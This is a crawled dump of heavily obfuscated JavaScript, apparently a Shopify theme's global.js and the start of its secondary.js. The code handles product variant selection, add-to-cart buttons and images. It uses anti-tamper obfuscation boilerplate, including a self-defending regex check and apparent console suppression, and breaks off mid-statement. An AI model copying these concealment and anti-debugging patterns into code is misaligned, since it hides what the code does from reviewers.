_0x48bff3=document[_0x30d91b(128,1260,616,1122)+_0x2738b6(-1154,-25,-997,632)]("price-"+this.dataset.section);_0x48bff3&&_0x48bff3.classList.remove(_0x3d658b[_0x2738b6(756,519,-734,179)]),this[_0x2738b6(975,536,200,-344)].options=this["currentVar"+_0x2738b6(1412,1767,2296,2305)][_0x30d91b(2576,1154,-13,2071)].join(","),_0x1ad75d&&_0x1ad75d.classList.toggle(_0x3d658b.XlioT,_0x3d658b[_0x30d91b(2028,2553,1686,2727)](_0x378e34[_0x30d91b(-861,287,492,761)],""));const _0x20f159=_0x2b0baf[_0x30d91b(1198,1260,2270,2481)+_0x2738b6(1105,-25,72,-127)](_0x30d91b(1511,1535,507,1831)+_0x30d91b(1806,2811,2059,3774)+_0x4caa8c);this["toggleAddB"+_0x30d91b(259,1022,2293,1497)](_0x20f159?_0x20f159.hasAttribute(_0x3d658b.alSat):!0,window[_0x30d91b(2893,1617,2888,1667)+_0x30d91b(404,1051,2234,106)][_0x30d91b(2033,2501,3787,3801)]);const _0x2039f5={};_0x2039f5[_0x30d91b(31,363,-754,1437)]=_0x4caa8c,_0x2039f5[_0x2738b6(213,265,-156,-701)]=_0x2b0baf,_0x2039f5[_0x2738b6(1036,1098,1814,1903)]=this[_0x2738b6(1191,-192,-250,588)+_0x30d91b(2398,2243,3461,1713)];const _0x289197={};_0x289197[_0x30d91b(268,1356,2597,97)]=_0x2039f5,publish(PUB_SUB_EVENTS[_0x2738b6(3934,2518,3326,2655)+_0x2738b6(714,581,487,508)],_0x289197)}else _0x503a37[_0x2738b6(1647,2546,2966,1448)]={}})}["toggleAddB"+_0x2cc95f(1555,587,1191,800)](_0x285d7b=!0,_0xcbc8ac,_0x22a7d8=!0){const _0x34ed73={NbDEm:function(_0x1f1acf,_0x56806b){return _0x1f1acf(_0x56806b)},mGTAe:function(_0x1ee3a3,_0x2187ca){return _0x1ee3a3+_0x2187ca},tLDvR:"return (fu"+_0x3f2951(-186,1560,-422,303),tIqdx:'{}.constructor("retu'+_0x13e46b(3631,3539,2850,3005)+" )",xUNoT:function(_0x55f314){return _0x55f314()},AcHck:_0x13e46b(3421,3564,4417,4266),wqLCY:function(_0x4ee57a,_0x845bd5){return _0x4ee57a===_0x845bd5},uTMmz:_0x13e46b(4316,2975,1554,1897),XtETC:_0x13e46b(2457,3796,4535,2584)+_0x13e46b(1657,2078,1962,2472),JeoZL:_0x13e46b(2443,3574,2395,3807)+_0x13e46b(1602,2184,2776,969),VeGCr:_0x13e46b(2829,1631,1047,1537)+_0x13e46b(1299,1237,1993,583),mNyGm:_0x3f2951(3394,1599,3025,2790)+_0x13e46b(2540,1381,2750,2616),SXvoc:function(_0x5e7881,_0x49b480){return _0x5e7881===_0x49b480},PhoDm:_0x13e46b(3052,3359,3878,2119),SmlBM:_0x13e46b(3287,3614,4244,3369),wDNEr:_0x3f2951(1631,1145,1770,1245),hlmBM:_0x13e46b(2633,2128,887,2008),EhwLK:_0x3f2951(3389,890,2703,2070)+_0x3f2951(2322,2250,1828,1723),NNjGo:_0x3f2951(1389,801,-404,551),dwwEM:function(_0x2c9b38,_0x28334b){return _0x2c9b38===_0x28334b},GReoL:_0x13e46b(3669,2610,2459,3429),bhwkL:_0x13e46b(3669,2617,1743,3457)};function _0x13e46b(_0x2d3c4a,_0x5f32a9,_0x347bfc,_0x4446ec){return _0x2cc95f(_0x2d3c4a-465,_0x4446ec,_0x5f32a9-770,_0x4446ec-461)}const _0x2f0aab=document[_0x13e46b(3296,2199,1490,1467)+"ById"](_0x13e46b(2318,1829,2745,1751)+_0x3f2951(3128,3769,2028,2710)+this[_0x13e46b(964,1951,2043,813)][_0x13e46b(655,1914,2149,3268)]);if(!_0x2f0aab)return;const _0x5c1937=_0x2f0aab[_0x3f2951(858,2778,1945,1987)+_0x3f2951(1731,1574,1248,1744)](_0x13e46b(1535,2063,2696,1006)+'"]'),_0x4026b4=document["querySelec"+_0x13e46b(1291,2110,2535,2245)](_0x34ed73[_0x13e46b(-109,1243,1748,845)]);function _0x3f2951(_0x3f3774,_0x421d96,_0xa85b9,_0x2977b1){return _0x519bf4(_0x3f3774,_0x2977b1- -719,_0xa85b9-79,_0x2977b1-255)}var _0x5072bc=_0x2f0aab[_0x3f2951(2016,2905,573,1987)+_0x3f2951(2090,2446,2565,1744)](_0x3f2951(1781,982,318,541)+_0x13e46b(2619,2760,3144,2267)+"xt");_0x5072bc||(_0x5072bc=_0x2f0aab[_0x3f2951(1205,2833,1006,1987)+"tor"](_0x34ed73[_0x13e46b(3060,2331,3540,1473)]));const _0x25ac47=_0x2f0aab[_0x13e46b(3063,3077,2589,3836)+_0x3f2951(1121,1504,364,1744)](_0x34ed73.mNyGm);if(_0x5c1937){if(_0x285d7b)if(_0x34ed73[_0x3f2951(-1048,-492,816,343)](_0x3f2951(2551,887,861,2104),_0x34ed73.PhoDm)){const _0xecdf34=GKVOTV[_0x13e46b(2853,3012,3754,2869)](_0x1ccd77,GKVOTV.mGTAe(GKVOTV[_0x3f2951(1866,494,483,1222)](GKVOTV[_0x13e46b(2805,1379,1434,2075)],GKVOTV.tIqdx),");"));_0x520a5f=GKVOTV[_0x3f2951(823,-288,-21,385)](_0xecdf34)}else{const _0x47af1a=_0x34ed73.SmlBM[_0x3f2951(1085,-138,-230,920)]("|");let _0x19fcdb=1109+-1109*1;for(;;){switch(_0x47af1a[_0x19fcdb++]){case"0":_0x5c1937[_0x13e46b(3546,2705,3934,2286)+"te"](_0x34ed73[_0x3f2951(-48,1304,638,1322)],_0x34ed73[_0x3f2951(2123,2694,1167,1322)]);continue;case"1":_0x5c1937[_0x3f2951(2509,2566,1307,1615)+"te"](_0x3f2951(1601,1961,2189,2070)+"ilable",_0x34ed73[_0x13e46b(3580,3064,3107,2131)]);continue;case"2":_0x4026b4[_0x13e46b(2358,2645,2244,3996)](_0x45c1b6=>{function _0x4ac148(_0x11fd7f,_0x46e99e,_0x5a8965,_0xc3a989){return _0x3f2951(_0x5a8965,_0x46e99e-114,_0x5a8965-303,_0x11fd7f-895)}function _0x57a27f(_0x4fd8ee,_0x235195,_0x2bb707,_0x952b0c){return _0x13e46b(_0x4fd8ee-79,_0x952b0c- -265,_0x2bb707-484,_0x235195)}_0x45c1b6[_0x57a27f(2089,2303,3378,2440)+"te"](_0x34ed73.AcHck,_0x4ac148(3369,2856,4547,4484))});continue;case"3":_0x25ac47&&_0x25ac47[_0x3f2951(2325,2032,-108,957)].add(_0x34ed73[_0x3f2951(2392,2156,3101,2863)]);continue;case"4":_0xcbc8ac&&(_0x5072bc[_0x3f2951(1210,1791,776,826)+"t"]=_0xcbc8ac);continue}break}}else if(_0x5c1937[_0x13e46b(3521,2705,3070,1933)+"te"](_0x34ed73[_0x13e46b(1625,1791,1977,2992)],_0x34ed73[_0x3f2951(1682,-57,573,1335)]),_0x5072bc[_0x13e46b(809,1916,1555,794)+"t"]=window[_0x3f2951(1954,1189,1723,1466)+_0x3f2951(492,637,2035,900)].addToCart,_0x25ac47&&_0x25ac47[_0x3f2951(-227,1023,1958,957)][_0x3f2951(2583,1719,1732,1239)](_0x34ed73[_0x3f2951(1821,3506,3737,2863)]),_0x34ed73.dwwEM(_0x5c1937[_0x3f2951(2228,2067,-322,861)]["requiredFi"+_0x3f2951(2689,3299,1010,2054)],_0x5c1937.dataset[_0x3f2951(765,459,373,1408)+"s"])){if(_0x34ed73[_0x13e46b(1117,1667,840,956)](_0x34ed73[_0x3f2951(2036,2185,2216,1005)],_0x34ed73[_0x13e46b(838,1965,1470,3055)]))return _0x34ed73[_0x3f2951(1199,1971,3230,2418)](_0xdd884f,_0x34ed73.uTMmz)?_0x59b4dc[_0x3f2951(1965,2493,3283,1987)+"tor"](_0x34ed73[_0x13e46b(3671,2486,1779,2809)])[_0x13e46b(1902,1570,1758,2152)]=_0x28bcac[_0x13bb0b]:_0x50236a["querySelec"+_0x3f2951(2423,3170,1705,1744)](_0x13e46b(2954,3143,1966,1721)+_0x13e46b(2728,2356,3698,2184)+_0x3f2951(178,907,-417,596)+_0x206408[_0x5e0b54]+'"]')[_0x13e46b(2675,3867,5230,3289)]=!0,_0x4c8f46.dispatchEvent(new _0x3bc25b(_0x3f2951(4102,3444,2526,2810))),!0;_0x5c1937[_0x3f2951(2962,2718,1956,2767)+_0x13e46b(1655,2046,3385,649)](_0x13e46b(3656,3564,4725,4538)),_0x4026b4.forEach(_0x517fac=>{function _0x28780b(_0x133ca8,_0x589beb,_0x2bcf16,_0x2c0c8c){return _0x3f2951(_0x133ca8,_0x589beb-104,_0x2bcf16-360,_0x2c0c8c-353)}function _0x305363(_0x246c49,_0x38f574,_0x444ac4,_0x454ae1){return _0x13e46b(_0x246c49-118,_0x444ac4- -313,_0x444ac4-192,_0x454ae1)}_0x517fac[_0x305363(4666,2610,3544,4131)+_0x28780b(2661,398,1642,1309)](_0x34ed73[_0x305363(1415,1897,2099,2930)])})}}}["setUnavail"+_0x519bf4(2575,2952,2620,3414)](){const _0x4c162a={};_0x4c162a[_0x75d74a(426,398,-679,-372)]=_0x1f600d(474,1020,633,44)+'"]',_0x4c162a[_0x75d74a(1988,2285,1497,2037)]=".main-atc_"+_0x75d74a(-225,-1594,52,1117),_0x4c162a[_0x75d74a(1515,1304,1497,2861)]=_0x75d74a(1390,1439,2419,999)+_0x1f600d(2312,2123,3241,3419);const _0x1e2d65=_0x4c162a,_0x3a0a80=document[_0x1f600d(610,330,-53,929)+_0x75d74a(-72,369,456,389)]("product-fo"+_0x1f600d(2211,1324,972,1437)+this[_0x1f600d(362,939,-384,1213)].section);if(!_0x3a0a80)return;const _0x24df55=_0x3a0a80[_0x75d74a(1615,1481,297,2247)+_0x75d74a(1372,1197,1841,973)](_0x1e2d65[_0x75d74a(426,507,172,-495)]);var _0x47fa76=_0x3a0a80[_0x1f600d(1488,276,2425,160)+_0x1f600d(1245,2257,2247,2260)](_0x1f600d(42,678,1183,1397)+_0x1f600d(1171,1383,1860,2018)+"xt");function _0x1f600d(_0x46a442,_0x864010,_0x4d6f79,_0x5c7731){return _0x519bf4(_0x4d6f79,_0x46a442- -1218,_0x4d6f79-191,_0x5c7731-64)}_0x47fa76||(_0x47fa76=_0x3a0a80[_0x75d74a(1615,2761,547,912)+_0x1f600d(1245,2156,2465,1850)](_0x1e2d65.OOoIA));const _0x58da63=document[_0x75d74a(737,904,1498,1567)+_0x1f600d(-199,-1119,-40,574)](_0x1f600d(1054,430,2140,446)+this[_0x75d74a(489,1407,1616,1306)][_0x1f600d(325,1032,495,237)]),_0x19bd25=document["getElement"+_0x1f600d(-199,284,-557,-1625)]("Inventory-"+this[_0x1f600d(362,-978,1130,-335)][_0x1f600d(325,1609,1027,-814)]),_0x28c192=document["getElement"+_0x75d74a(-72,859,-1484,506)](_0x75d74a(1825,2388,614,2132)+this.dataset[_0x75d74a(452,934,-801,-439)]);if(!_0x24df55)return;_0x47fa76[_0x1f600d(327,-47,607,297)+"t"]=window[_0x75d74a(1094,781,593,557)+_0x75d74a(528,1445,-263,1033)][_0x75d74a(1697,1690,718,1776)+"e"],_0x58da63&&_0x58da63.classList.add(_0x1e2d65[_0x75d74a(1515,2832,791,1221)]);function _0x75d74a(_0x5a3166,_0x460d4f,_0x124a77,_0x2e4622){return _0x2cc95f(_0x5a3166-165,_0x2e4622,_0x5a3166- -692,_0x2e4622-137)}_0x19bd25&&_0x19bd25[_0x1f600d(458,-41,1430,-33)][_0x75d74a(2094,830,814,1856)](_0x1e2d65[_0x1f600d(1388,1592,1668,2295)]),_0x28c192&&_0x28c192[_0x1f600d(458,-53,39,612)][_0x75d74a(2094,2119,1921,1041)](_0x1e2d65[_0x1f600d(1388,540,1170,1777)])}[_0x519bf4(4478,3298,4112,2195)+_0x519bf4(201,1247,1855,2127)](){function _0xa96afd(_0x37ecee,_0x43c197,_0xa5fb86,_0x1792b3){return _0x519bf4(_0x43c197,_0xa5fb86- -1133,_0xa5fb86-118,_0x1792b3-483)}this.variantData=this.variantData||JSON[_0x5ad01b(1021,1746,1569,1196)](this[_0x5ad01b(1269,1237,1262,2408)+_0x5ad01b(1026,1975,1441,2012)](_0x5ad01b(-340,-1581,377,693)+_0x5ad01b(1583,2115,1877,2286)+'son"]')[_0x5ad01b(108,1159,-435,-18)+"t"]);function _0x5ad01b(_0xc6f5d6,_0x263d33,_0x1ad5a0,_0x56742f){return _0x2cc95f(_0xc6f5d6-208,_0x1ad5a0,_0xc6f5d6- -1038,_0x56742f-5)}return this[_0xa96afd(256,63,490,542)+"a"]}}customElements[_0x519bf4(3104,3457,3979,3633)](_0x2cc95f(1821,1779,701,-194)+_0x519bf4(3101,3604,3333,3687),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){function _0x5b151f(_0x13ae68,_0x4eee99,_0x54a026,_0x126d94){return _0x2cc95f(_0x13ae68-453,_0x4eee99,_0x126d94- -126,_0x126d94-29)}function _0x1cabad(_0x575abb,_0x1c547f,_0x5a9ee6,_0x3f17c9){return _0x519bf4(_0x3f17c9,_0x575abb- -825,_0x5a9ee6-209,_0x3f17c9-175)}super(),this[_0x5b151f(3195,1356,3322,2170)+_0x5b151f(3344,1446,2147,2613)+"tor"]=_0x5b151f(-817,-331,-746,575)+_0x1cabad(2036,3363,654,2153),this[_0x5b151f(1478,3489,2081,2170)+_0x1cabad(882,1536,1757,1877)]=document[_0x5b151f(990,1385,2234,1303)+_0x5b151f(796,1456,277,494)](""+this[_0x5b151f(3361,2661,2307,2170)+"electSelec"+_0x5b151f(1533,2688,1817,1938)]+this[_0x1cabad(755,1129,1290,1988)][_0x5b151f(1040,2447,-397,1018)]),this[_0x5b151f(59,-618,298,467)+"y"]=!0}[_0x2cc95f(2203,2764,2597,2779)+_0x519bf4(2336,1025,506,239)](){const _0x4fa6c6={};function _0x320488(_0x1baa57,_0x5bfc5f,_0x53c94f,_0x2d1f55){return _0x2cc95f(_0x1baa57-94,_0x1baa57,_0x5bfc5f- -942,_0x2d1f55-324)}_0x4fa6c6.Taouk=_0x320488(1447,1903,3031,1119);function _0x1cd5c6(_0x5b6b12,_0x4f51ea,_0x351a5a,_0x4c460b){return _0x519bf4(_0x4c460b,_0x351a5a- -885,_0x351a5a-307,_0x4c460b-25)}const _0x459938=_0x4fa6c6;this[_0x1cd5c6(-61,345,837,646)]=this[_0x320488(811,1365,1079,1414)+_0x1cd5c6(1329,904,1578,359)](_0x459938[_0x320488(2642,2337,3286,3605)])[_0x1cd5c6(34,1005,314,673)][_0x320488(1372,298,-806,-293)](",")}}customElements.define(_0x2cc95f(1208,2288,2615,2123)+"variant-select",SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xdb850b={};_0xdb850b.wCIVC=_0x36d248(399,254,319,-398)+_0x35247a(2220,3061,1689,934);const _0x3c62a8=_0xdb850b;super();function _0x35247a(_0x1e6e94,_0x13edc3,_0x4f17ff,_0x23e30b){return _0x2cc95f(_0x1e6e94-86,_0x13edc3,_0x1e6e94- -242,_0x23e30b-257)}function _0x36d248(_0x368e9d,_0x113c25,_0x57de18,_0x199248){return _0x519bf4(_0x199248,_0x113c25- -846,_0x57de18-389,_0x199248-424)}this[_0x36d248(1338,1849,2843,770)+_0x35247a(2497,3135,1609,1780)+_0x35247a(1822,1965,2776,1810)]=_0x3c62a8[_0x35247a(2860,3082,3357,2086)],this[_0x35247a(2054,2010,2746,2019)+_0x36d248(2056,861,1628,1169)]=document[_0x35247a(1187,225,1275,2552)+_0x36d248(-915,173,-1219,852)](""+this[_0x36d248(1758,1849,2916,1789)+_0x35247a(2497,3031,1472,2478)+_0x35247a(1822,638,815,2495)]+this[_0x35247a(939,1819,948,1378)].section),this[_0x35247a(351,409,-248,-203)+"y"]=!0}}customElements[_0x2cc95f(1704,4467,3058,3577)](_0x519bf4(3017,3014,2189,3589)+"variant-select-separ"+_0x2cc95f(1719,4276,3005,2695),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){super();function _0x176f66(_0x138ac0,_0x43a91f,_0x6f0faa,_0x572034){return _0x519bf4(_0x6f0faa,_0x572034-33,_0x6f0faa-113,_0x572034-94)}function _0x1d5281(_0x374f9f,_0x264b8c,_0x53cf87,_0x278467){return _0x519bf4(_0x278467,_0x374f9f- -107,_0x53cf87-8,_0x278467-284)}this[_0x1d5281(1959,2182,2836,2002)+"bmit"]=document[_0x176f66(655,2616,3191,1861)+_0x176f66(2281,1657,-15,1052)](this[_0x1d5281(1473,536,2271,606)].section+"-submit")}[_0x519bf4(2370,1950,1631,1103)+_0x2cc95f(561,1045,860,1599)](){function _0x581f39(_0x274153,_0x2ec6a0,_0x1d0806,_0x5c965b){return _0x2cc95f(_0x274153-493,_0x274153,_0x2ec6a0- -684,_0x5c965b-245)}const _0x39de7b=_0x14a693(3768,1428,2449,1262)[_0x14a693(711,1435,2003,2869)]("|");function _0x14a693(_0x1cc026,_0x2b76b9,_0x37abe5,_0x3d92e8){return _0x2cc95f(_0x1cc026-152,_0x1cc026,_0x37abe5-763,_0x3d92e8-358)}let _0x53cbec=1362+1*-1362;for(;;){switch(_0x39de7b[_0x53cbec++]){case"0":this.toggleAddButton(!0,"",!1);continue;case"1":this["updateOpti"+_0x14a693(553,910,1389,1835)]();continue;case"2":this[_0x581f39(1351,2052,2353,2118)+"erId"]();continue;case"3":this[_0x14a693(2114,1374,2427,3010)+_0x14a693(4407,4749,3759,2785)+"s"]();continue;case"4":this[_0x14a693(172,500,1216,2173)+_0x581f39(1264,1728,360,1643)]?(this[_0x14a693(3007,2311,2803,2956)+"a"](),this[_0x581f39(510,980,1482,919)+"antInput"](),this[_0x581f39(1082,323,-961,1645)+_0x581f39(1416,2227,2346,2709)](),this[_0x581f39(1078,29,1109,864)+_0x581f39(-831,507,-718,1619)](!this[_0x581f39(237,-231,-1185,351)+"iant"][_0x581f39(761,2082,2244,792)],window["variantStr"+_0x581f39(-366,536,1647,-840)][_0x14a693(2385,4705,3433,3123)])):(this[_0x581f39(-1221,29,1082,-338)+_0x14a693(1626,1051,1954,2589)](!0,"",!0),this[_0x581f39(-198,243,89,-1030)+_0x581f39(1795,1869,2080,2492)]());continue}break}}updateMedia(){if(!this.currentVariant||!this[_0x18e4f1(-93,827,-228,-247)+_0x18e4f1(2655,2786,2091,3637)][_0x18e4f1(1014,988,309,1900)+_0x18e4f1(2622,2459,3301,2566)])return;const _0x122f85=document["getElement"+_0x18e4f1(1533,994,1546,906)](this[_0x5db83f(1810,3064,799,2259)].section+"-image");if(!_0x122f85)return;const _0x317ae9=this[_0x5db83f(1082,1628,-96,120)+"iant"][_0x5db83f(1243,136,1095,-107)+_0x18e4f1(2163,2459,3722,1671)][_0x5db83f(2637,1744,3050,2823)+_0x18e4f1(1624,1318,2050,1284)];function _0x18e4f1(_0x17e7b4,_0x44f327,_0x1b5271,_0x9ed5f4){return _0x2cc95f(_0x17e7b4-147,_0x1b5271,_0x44f327-374,_0x9ed5f4-195)}function _0x5db83f(_0x4900b8,_0x3851eb,_0x40336a,_0x4660d8){return _0x2cc95f(_0x4900b8-411,_0x40336a,_0x4900b8-629,_0x4660d8-482)}const _0x469cfc=_0x317ae9.src[_0x5db83f(1869,2767,1951,2271)]("?")[-7821+2060*-1+9881],_0x2f8566=[-3974+-11*-321+608,-1*5028+-4838+10226*1,-8249*1+-635+9417,-2172*-2+-478+-3146,-1*-9861+-4282+4639*-1,-1*1872+8977+-6039],_0x35c84a=_0x2f8566[_0x18e4f1(1434,2179,3226,3512)](_0x44e9d9=>_0x317ae9[_0x5db83f(3597,4334,2455,2771)]>=_0x44e9d9)[_0x5db83f(3404,3377,2033,3527)](_0x3e75c4=>_0x469cfc+_0x5db83f(2895,2802,2676,1879)+_0x3e75c4+" "+_0x3e75c4+"w")[_0x18e4f1(1405,2598,3503,1926)](", ");_0x122f85[_0x5db83f(2303,1032,3719,1408)]=_0x35c84a+", "+_0x469cfc+" "+_0x317ae9[_0x18e4f1(2412,3342,3884,4292)]+"w",_0x122f85[_0x5db83f(3089,1826,2510,3220)]=_0x469cfc+_0x5db83f(3240,3764,4387,3642)}[_0x519bf4(702,1406,1067,434)+_0x519bf4(3385,3310,3766,4408)](){if(!this["currentVar"+_0x4abda8(2672,2266,1750,3149)]||!this[_0x36105a(781,1002,1052,1061)+_0x4abda8(1925,3057,1915,2629)])return;function _0x36105a(_0x5630a7,_0x386825,_0x3a6172,_0x2b6101){return _0x519bf4(_0x2b6101,_0x5630a7- -1285,_0x3a6172-233,_0x2b6101-12)}function _0x4abda8(_0x4a452c,_0x36d8d3,_0x17fc2b,_0x4776c6){return _0x519bf4(_0x4776c6,_0x17fc2b- -1061,_0x17fc2b-226,_0x4776c6-156)}this[_0x36105a(781,2098,478,1168)+_0x4abda8(1508,2835,1915,2437)].dataset[_0x36105a(-190,-170,-1036,-1344)]=this[_0x4abda8(-560,795,519,-143)][_0x4abda8(526,-35,-148,743)]+"?variant="+this[_0x36105a(-433,-1285,-1449,432)+"iant"].id}}customElements[_0x2cc95f(1825,3683,3058,2799)](_0x2cc95f(4110,4414,2988,3879)+_0x2cc95f(4059,4032,3227,2324),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/42/assets/global.js.map?v=21569970975563909261744215322


--- FILE ---
content_type: text/javascript
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/secondary.js?v=39220525232711987051744215403
body_size: 323229
content:
(function(_0x43ebf6,_0x5d3ee9){function _0x4a07ee(_0x1ea89c,_0x1ffeb5,_0x52544f,_0x5226b4){return _0x1d57(_0x1ffeb5- -301,_0x5226b4)}function _0x38ade3(_0x3d62b6,_0x4bc711,_0x68ead4,_0x1166f9){return _0x1d57(_0x1166f9- -789,_0x4bc711)}for(var _0x21c368=_0x43ebf6();;)try{var _0x5ceab6=-parseInt(_0x38ade3(2457,1238,2535,1702))/1*(parseInt(_0x4a07ee(1858,3288,3674,1477))/2)+parseInt(_0x38ade3(1255,1208,2906,3122))/3+parseInt(_0x38ade3(-922,-35,1829,756))/4*(parseInt(_0x4a07ee(1872,3411,1442,4485))/5)+-parseInt(_0x4a07ee(3756,3839,5237,3463))/6*(-parseInt(_0x38ade3(3424,4660,4575,3548))/7)+-parseInt(_0x4a07ee(4299,2546,1195,884))/8*(-parseInt(_0x38ade3(-1145,-117,1165,66))/9)+parseInt(_0x38ade3(2437,580,2412,2076))/10*(-parseInt(_0x38ade3(1628,2598,576,1034))/11)+parseInt(_0x38ade3(-734,1194,2424,687))/12;if(_0x5ceab6===_0x5d3ee9)break;_0x21c368.push(_0x21c368.shift())}catch{_0x21c368.push(_0x21c368.shift())}})(_0x27aa,-938600+71619*5+-74*-16904);try{document[_0x28ed8b(3464,3355,819,1606)+"tor"](_0xcfc1fc(2136,198,3631,4154)+_0xcfc1fc(4611,5104,3890,4736))}catch{focusVisiblePolyfill()}const defaultDirection=document[_0x28ed8b(1803,-881,-842,462)+_0xcfc1fc(2158,329,2002,3183)]&&document[_0x28ed8b(-1423,169,1384,462)+_0xcfc1fc(2158,2173,1959,1603)][_0xcfc1fc(4170,6181,3311,5765)][_0x28ed8b(2820,3117,507,1489)]==="true"?_0xcfc1fc(3517,3333,3479,4283):_0x28ed8b(4771,2830,4232,2904),isRtl=defaultDirection===_0x28ed8b(4589,1026,3474,2574);function focusVisiblePolyfill(){var _0x537b30={ajGUX:function(_0x32d8d6,_0xdd7c13){return _0x32d8d6===_0xdd7c13},pcezd:"lKBst",vwOho:"(((.+)+)+)+$",Ixdrr:_0x519336(-213,2894,183,1238),xOBPf:function(_0x391809,_0x1bb5d0){return _0x391809<_0x1bb5d0},TXWge:function(_0x13232e,_0x25eeb8){return _0x13232e+_0x25eeb8},FPUgV:function(_0x56f949,_0x3c2486){return _0x56f949!==_0x3c2486},AzFJR:_0x519336(577,-298,-563,767),Feuwx:_0x519336(-729,319,1272,726),ShMiL:function(_0x441bcb,_0x768fa){return _0x441bcb(_0x768fa)},CmrWy:function(_0x25466f,_0x16cbb0){return _0x25466f+_0x16cbb0},wizNE:_0x519336(1016,173,-1267,642)+_0xbd3428(1270,1528,2662,-264),Gjuia:_0xbd3428(4042,2682,1975,1213)+_0xbd3428(2535,1725,1567,3019)+_0x519336(2589,2607,2601,2419)+" )",sjUyw:function(_0x121fa0){return _0x121fa0()},yLiFf:_0xbd3428(-1022,532,-935,1291),KzgAB:_0xbd3428(4771,3422,2483,4548),fjeiT:_0xbd3428(2677,2062,3619,2077),VCYJy:"warn",gnaGI:_0x519336(871,473,-48,256),TnvcO:"error",kxdtU:_0x519336(-257,-1048,-1472,461),aWoPy:_0xbd3428(1875,1330,1358,-107),loSdB:"5|4|3|1|2|0",aqprK:function(_0x40f5b1,_0xac049b,_0x45fc7b,_0x130e0f){return _0x40f5b1(_0xac049b,_0x45fc7b,_0x130e0f)},TXlUc:function(_0x4c4e05,_0x1ae756){return _0x4c4e05===_0x1ae756},tGrtU:_0x519336(3514,1192,1570,2655),Bgbyf:"PFhEo",OszCx:function(_0x466128){return _0x466128()},MjAUK:_0x519336(3149,3025,3024,1894)+"ng",mXArU:"aehbt",cmAqA:"focused",Moivf:function(_0x173f69,_0x27390c){return _0x173f69!==_0x27390c},gvjxq:_0x519336(2883,3652,3370,3868),pxdbF:function(_0x36ae15,_0x3a9a96,_0x1df803){return _0x36ae15(_0x3a9a96,_0x1df803)},yprBj:_0xbd3428(2721,1337,-517,585),XMuKI:_0x519336(3593,1586,1074,1827),hppLe:_0x519336(-169,2002,2432,1444),FMRiL:_0x519336(5078,2674,5740,3734),TvbDW:_0x519336(1104,56,1758,562),uFMHq:_0x519336(3761,3759,3078,2121),IHyRq:_0xbd3428(1029,2006,1655,277),OMyxO:_0x519336(3257,2725,1830,1241),cAxGS:"END",iYwRU:_0x519336(1465,3378,1170,2406),HTZIo:"keydown",WnNkv:_0x519336(1225,3909,4789,2799)},_0x1a4eb0=function(){if(_0x537b30.ajGUX(_0x537b30.pcezd,"ZnQsY"))_0x343225(_0x3e8e16,_0x2531c2);else{var _0x4da1cf=!0;return function(_0x1c4fae,_0x59fb29){var _0x482141=_0x4da1cf?function(){function _0x488b85(_0x2c307c,_0x6925f7,_0x713f80,_0x22e51b){return _0x1d57(_0x22e51b-866,_0x6925f7)}if(_0x59fb29){var _0x3ee523=_0x59fb29[_0x488b85(3932,4730,6068,5198)](_0x1c4fae,arguments);return _0x59fb29=null,_0x3ee523}}:function(){};return _0x4da1cf=!1,_0x482141}}}(),_0x3bb71d=_0x537b30[_0xbd3428(4383,3453,4044,3400)](_0x1a4eb0,this,function(){function _0x313b5c(_0x36422c,_0x56651e,_0x2d2557,_0x5a97b7){return _0xbd3428(_0x36422c-63,_0x2d2557-434,_0x2d2557-268,_0x56651e)}function _0x58d9aa(_0x24e32b,_0x3dc0e7,_0x1064c4,_0x14e567){return _0xbd3428(_0x24e32b-436,_0x24e32b-1332,_0x1064c4-266,_0x14e567)}return _0x3bb71d[_0x313b5c(179,3363,1789,1382)]()[_0x58d9aa(2274,2787,1942,863)](_0x58d9aa(4356,4348,5232,5155)+"+$")[_0x313b5c(959,2508,1789,1157)]().constructor(_0x3bb71d)[_0x58d9aa(2274,2964,4154,389)](_0x537b30[_0x313b5c(2329,3484,1635,3449)])});_0x3bb71d();var _0x46c934=function(){function _0x4c7fd9(_0x3ea356,_0x447543,_0xaa1f20,_0x5b4319){return _0x519336(_0x3ea356-439,_0x447543-168,_0xaa1f20,_0x5b4319-636)}function _0x325289(_0x2a5bc6,_0x1dc9cb,_0x4b079b,_0x39eddd){return _0x519336(_0x2a5bc6-354,_0x1dc9cb-249,_0x1dc9cb,_0x4b079b- -341)}var _0x2ccf49={};_0x2ccf49[_0x4c7fd9(1615,2810,3977,2600)]=_0x537b30.Ixdrr,_0x2ccf49[_0x4c7fd9(3339,616,16,2056)]=_0x4c7fd9(3447,1230,1366,2840);var _0x3ded9b=_0x2ccf49,_0x215e50=!0;return function(_0x3ae55a,_0x2f4969){var _0x34057b=_0x215e50?function(){function _0x16820b(_0x59cef5,_0x22dbbd,_0xf8356e,_0x3a6126){return _0x1d57(_0x59cef5- -853,_0x22dbbd)}function _0x4bf9e8(_0x8d14f6,_0x2af39c,_0x509c54,_0x237b45){return _0x1d57(_0x509c54- -502,_0x237b45)}if(_0x16820b(1875,1673,1884,3710)!==_0x3ded9b.FsxUg&&_0x2f4969)if(_0x16820b(1756,1748,2903,1678)===_0x3ded9b[_0x16820b(972,-405,2090,1578)]){var _0x116336=_0x2f4969[_0x16820b(3479,4395,4606,5256)](_0x3ae55a,arguments);return _0x2f4969=null,_0x116336}else _0x5069cf("sh")}:function(){};return _0x215e50=!1,_0x34057b}}(),_0x35e9e6=_0x537b30.pxdbF(_0x46c934,this,function(){function _0xc97eca(_0x59e30a,_0x1465ff,_0x2a92e8,_0x3035b3){return _0x519336(_0x59e30a-235,_0x1465ff-361,_0x2a92e8,_0x3035b3- -163)}function _0x3f312e(_0xd73037,_0x50125d,_0x570fe0,_0x2b4a75){return _0x519336(_0xd73037-129,_0x50125d-221,_0x2b4a75,_0x570fe0-302)}if(_0x537b30[_0xc97eca(466,1446,2527,1476)](_0x537b30[_0xc97eca(737,3643,3303,2591)],_0x537b30.Feuwx)){var _0x27adb3;try{var 